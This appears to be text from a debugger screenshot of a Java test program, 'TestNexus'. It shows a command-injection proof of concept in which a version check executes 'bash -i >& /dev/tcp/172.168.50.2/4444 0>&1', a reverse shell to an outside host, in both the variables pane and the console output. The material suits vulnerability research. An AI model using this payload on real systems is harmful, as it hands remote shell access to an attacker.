 Variables Breakpoints Expressions
Name Value
"versionOutput" <error(s)_during_the_evaluation>
"path" <error(s)_during_the_evaluation>
"cmdLine" <error(s)_during_the_evaluation>
"env" null
"envVars" null
"cmd.toStrings()" (id=23)
[0] "bash" (id=26)
[1] "-c" (id=31)
[2] "bash" (id=32)
[3] "-i" (id=33)
[4] ">&" (id=34)
[5] "/dev/tcp/172.168.50.2/4444" (id=35)
[6] "0>&1" (id=36)
[7] "||" (id=37)
[8] "python" (id=38)
[9] "--version" (id=39)
Add new expression
[bash, -c, bash, -i, >&, /dev/tcp/172.168.50.2/4444, 0>&1, ||, python, --version]
42 * directory
43 *
44 * @param cmd
45 * the command line to execute as an array of strings
46 * @param env
47 * the environment to set as an array of strings
48 * @param workingDir
49 * the working directory where the command should run
50 * @throws IOException
51 * probably forwarded from Runtime#exec
52 */
53 public Process exec(final CommandLine cmd, final Map env,
54 final File workingDir) throws IOException {
55
56 String[] envVars = EnvironmentUtils.toStrings(env);
57
58 return Runtime.getRuntime().exec(cmd.toStrings(),
59 envVars, workingDir);
60 }
61 }
62
Console Problems Debug Shell
TestNexus [Java Application] /Library/Java/JavaVirtualMachines/jdk1.8.0_191.jdk/Contents/Home/bin/java (2020年12月22日 下午9:29:32)
Execute command : bash -c bash -i >& /dev/tcp/172.168.50.2/4444 0>&1 || python --version
Execution finished with exit code : 0
WARNING: Could not determine version!